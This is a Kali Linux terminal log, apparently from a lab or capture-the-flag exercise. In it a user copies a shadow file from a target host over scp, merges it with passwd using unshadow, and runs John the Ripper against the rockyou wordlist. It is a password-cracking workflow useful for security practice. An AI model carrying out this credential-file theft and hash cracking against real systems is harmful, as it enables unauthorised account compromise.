 ┌──(mrhacker㉿Kali)-[~]
└─$ scp leia_organa@192.168.139.187:/home/leia_organa/shadow.txt /home/mrhacker/
leia_organa@192.168.139.187's password:
shadow.txt 100% 1938 1.7MB/s 00:00
┌──(mrhacker㉿Kali)-[~]
└─$ ls
29316.py 40142.php 764.c Documents Music Public Videos shadow.txt
34133.txt 42745.py Desktop Downloads Pictures Templates passwd.txt shell.sh
┌──(mrhacker㉿Kali)-[~]
└─$ unshadow passwd.txt shadow.txt > unshadow.txt
Created directory: /home/mrhacker/.john
┌──(mrhacker㉿Kali)-[~]
└─$ ls
29316.py 40142.php 764.c Documents Music Public Videos shadow.txt unshadow.txt
34133.txt 42745.py Desktop Downloads Pictures Templates passwd.txt shell.sh
┌──(mrhacker㉿Kali)-[~]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt unshadow.txt
Warning: only loading hashes of type "sha512crypt", but also saw type "md5crypt"
Use the "--format=md5crypt" option to force loading hashes of that type instead
Warning: only loading hashes of type "sha512crypt", but also saw type "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading hashes of that type instead
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 3 OpenMP threads
fopen: /usr/share/wordlists/rockyou.txt: No such file or directory
┌──(mrhacker㉿Kali)-[~]
└─$ sudo apt-get install -y wordlists
[sudo] password for mrhacker:
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
wordlists is already the newest version (2023.2.0).
wordlists set to manually installed.
0 upgraded, 0 newly installed, 0 to remove and 745 not upgraded.
┌──(mrhacker㉿Kali)-[~]
└─$ ls /usr/share/wordlists/
amass dirbuster fasttrack.txt john.lst metasploit rockyou.txt.gz wfuzz
dirb dnsmap.txt fern-wifi legion nmap.lst sqlmap.txt wifite.txt
┌──(mrhacker㉿Kali)-[~]
└─$ sudo gunzip /usr/share/wordlists/rockyou.txt.gz
┌──(mrhacker㉿Kali)-[~]
└─$ ls /usr/share/wordlists/
amass dirbuster fasttrack.txt john.lst metasploit rockyou.txt wfuzz